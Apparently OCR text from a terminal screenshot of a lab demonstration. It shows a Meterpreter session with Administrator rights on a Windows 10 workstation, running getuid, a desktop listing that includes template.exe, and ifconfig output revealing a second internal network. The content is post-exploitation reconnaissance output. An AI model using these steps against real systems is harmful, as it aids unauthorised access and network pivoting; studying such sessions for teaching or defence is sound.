 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WIN10-WRKSTN01\Administrator
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  282     fil   2023-04-07 11:48:48 +0800  desktop.ini
100777/rwxrwxrwx  252120  fil   2023-05-13 10:11:15 +0800  template.exe
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:95:33:26
MTU          : 1500
IPv4 Address : 192.168.10.140
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5f34:a2fb:c605:ec03
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection #2
Hardware MAC : 00:0c:29:95:33:30
MTU          : 1500
IPv4 Address : 10.10.10.11
IPv4 Netmask : 255.255.255.0
meterpreter > getuid
Server username: WIN10-WRKSTN01\Administrator
meterpreter > getuid